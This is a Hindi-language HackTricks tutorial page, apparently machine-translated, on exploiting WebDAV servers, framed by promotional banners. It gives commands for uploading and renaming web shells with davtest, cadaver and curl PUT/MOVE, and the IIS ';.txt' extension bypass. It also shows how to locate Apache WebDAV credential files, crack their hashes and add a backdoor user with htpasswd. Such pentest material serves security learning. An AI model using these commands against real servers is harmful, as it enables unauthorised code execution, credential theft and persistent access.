12 KiB

वेबडैव

Trickest का उपयोग करें और आसानी से विश्व के सबसे उन्नत समुदाय उपकरणों द्वारा संचालित कार्यप्रवाह बनाएं।

आज ही पहुंचें:

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=put-method-webdav" %}

शून्य से हीरो तक AWS हैकिंग सीखें htARTE (HackTricks AWS Red Team Expert) के साथ!

HackTricks का समर्थन करने के अन्य तरीके:

- यदि आप अपनी कंपनी का विज्ञापन HackTricks में देखना चाहते हैं या HackTricks को PDF में डाउनलोड करना चाहते हैं तो सदस्यता योजनाएं देखें!

- आधिकारिक PEASS और HackTricks स्वैग प्राप्त करें

- हमारे विशेष NFTs कलेक्शन The PEASS Family खोजें

- शामिल हों 💬 डिस्कॉर्ड समूह या टेलीग्राम समूह और हमें ट्विटर 🐦 @carlospolopm** पर फॉलो** करें।

- हैकिंग ट्रिक्स साझा करें द्वारा PRs सबमिट करके HackTricks और HackTricks Cloud github repos में।

HTTP सर्वर के साथ WebDav सक्षम होने पर, यदि आपके पास सही प्रमाणीकरण है, तो फ़ाइलों को मानिबंधित करना संभव है, जो आम तौर पर HTTP बेसिक प्रमाणीकरण के माध्यम से सत्यापित किया जाता है। ऐसे सर्वर पर नियंत्रण प्राप्त करना अक्सर वेबशेल को अपलोड और क्रियान्वयन शामिल होता है।

वेबडैव सर्वर तक पहुंचने के लिए आम तौर पर वैध प्रमाणीकरण की आवश्यकता होती है, जिसे WebDav ब्रूटफ़ोर्स उन्हें प्राप्त करने का एक सामान्य तरीका है।

फ़ाइल अपलोड पर प्रतिबंधों को पार करने के लिए, विशेषकर उन्हें जो सर्वर-साइड स्क्रिप्टों का क्रियान्वयन रोक रहे हैं, आप:

- अपलोड करें क्रियाशील एक्सटेंशन वाली फ़ाइलें सीधे अगर प्रतिबंधित नहीं हैं।

- अपलोड की गई गैर-क्रियाशील फ़ाइलों (जैसे .txt) को एक क्रियाशील एक्सटेंशन में बदलें।

- अपलोड की गई गैर-क्रियाशील फ़ाइलों की प्रतिलिपि बनाएं, जिनका एक्सटेंशन क्रियाशील है।

DavTest

Davtest को विभिन्न एक्सटेंशन वाली कई फ़ाइलें अपलोड करने की कोशिश करेगा और यह जांचेगा कि क्या एक्सटेंशन क्रियान्वित है:

davtest [-auth user:password] -move -sendbd auto -url http://<IP> #Uplaod .txt files and try to move it to other extensions

davtest [-auth user:password] -sendbd auto -url http://<IP> #Try to upload every extension

यह नहीं मतलब है कि .txt और .html एक्सटेंशन्स को एक्सीक्यूट किया जा रहा है। यह मतलब है कि आप इन फ़ाइलों तक वेब के माध्यम से पहुँच सकते हैं।

Cadaver

आप इस टूल का उपयोग कर सकते हैं ताकि आप वेबडैव सर्वर से कनेक्ट करें और कार्रवाई (जैसे अपलोड, मूव या डिलीट) मैन्युअली कर सकें।

cadaver <IP>

PUT अनुरोध

curl -T 'shell.txt' 'http://$ip'

MOVE अनुरोध

curl -X MOVE --header 'Destination:http://$ip/shell.php' 'http://$ip/shell.txt'

Trickest का उपयोग करें और आसानी से ऑटोमेट वर्कफ़्लो बनाएं जो दुनिया के सबसे उन्नत समुदाय उपकरणों द्वारा संचालित हैं।

आज ही पहुंच प्राप्त करें:

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=put-method-webdav" %}



IIS5/6 WebDav दुरुपयोग

यह दुरुपयोग बहुत दिलचस्प है। WebDav .asp एक्सटेंशन वाले फ़ाइलों को अपलोड या नाम बदलने की अनुमति नहीं देता है। लेकिन आप इसे बाईपास कर सकते हैं नाम के अंत में ";.txt" जोड़कर और फ़ाइल .asp फ़ाइल के रूप में चलाई जाएगी (आप ".txt" की बजाय ".html" भी उपयोग कर सकते हैं लेकिन ";" मत भूलें।)

फिर आप अपनी शैल को ".txt" फ़ाइल के रूप में अपलोड कर सकते हैं और इसे ".asp;.txt" फ़ाइल में कॉपी/मूव कर सकते हैं। और उस फ़ाइल को वेब सर्वर के माध्यम से एक्सेस करते हैं, तो यह चलाई जाएगी (cadaver बताएगा कि मूव क्रिया काम नहीं कर रही थी, लेकिन यह काम कर गई थी)।

पोस्ट क्रेडेंशियल्स

अगर Webdav एक Apache सर्वर का उपयोग कर रहा था तो आपको Apache में कॉन्फ़िगर की गई साइटों पर नज़र डालनी चाहिए। सामान्यत:

/etc/apache2/sites-enabled/000-default

इसके अंदर आप कुछ इस प्रकार का कुछ पा सकते हैं:

ServerAdmin webmaster@localhost

Alias /webdav /var/www/webdav

<Directory /var/www/webdav>

DAV On

AuthType Digest

AuthName "webdav"

AuthUserFile /etc/apache2/users.password

Require valid-user

जैसा कि आप देख सकते हैं, यहाँ webdav सर्वर के लिए मान्य प्रमाण-पत्र वाले फ़ाइल हैं:

/etc/apache2/users.password

इस प्रकार के फ़ाइलों में आपको उपयोगकर्ता नाम और पासवर्ड का हैश मिलेगा। ये क्रेडेंशियल्स हैं जिन्हें वेबडैव सर्वर उपयोगकर्ताओं की प्रमाणिकता सत्यापित करने के लिए उपयोग कर रहा है।

आप इन्हें क्रैक करने की कोशिश कर सकते हैं, या अगर किसी कारणवश आप वेबडैव सर्वर तक पहुँचना चाहते हैं तो और भी जोड़ सकते हैं:

htpasswd /etc/apache2/users.password <USERNAME> #You will be prompted for the password

यदि नए क्रेडेंशियल काम कर रहे हैं या नहीं, तो आप निम्नलिखित कर सकते हैं:

wget --user <USERNAME> --ask-password http://domain/path/to/webdav/ -O - -q

संदर्भ

जानें AWS हैकिंग को शून्य से हीरो तक htARTE (HackTricks AWS Red Team Expert) के साथ!

HackTricks का समर्थन करने के अन्य तरीके:

- यदि आप अपनी कंपनी का विज्ञापन HackTricks में देखना चाहते हैं या HackTricks को PDF में डाउनलोड करना चाहते हैं तो सब्सक्रिप्शन प्लान्स देखें!

- आधिकारिक PEASS & HackTricks स्वैग प्राप्त करें

- हमारे विशेष NFTs कलेक्शन, The PEASS Family खोजें

- शामिल हों 💬 डिस्कॉर्ड समूह या टेलीग्राम समूह या हमें ट्विटर 🐦 @carlospolopm** पर फॉलो** करें।

- हैकिंग ट्रिक्स साझा करें द्वारा PRs सबमिट करके HackTricks और HackTricks Cloud github repos में।

Trickest का उपयोग करें और आसानी से वर्कफ़्लो बनाएं और सबसे उन्नत समुदाय उपकरणों द्वारा संचालित करें।

आज ही पहुंचें:

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=put-method-webdav" %}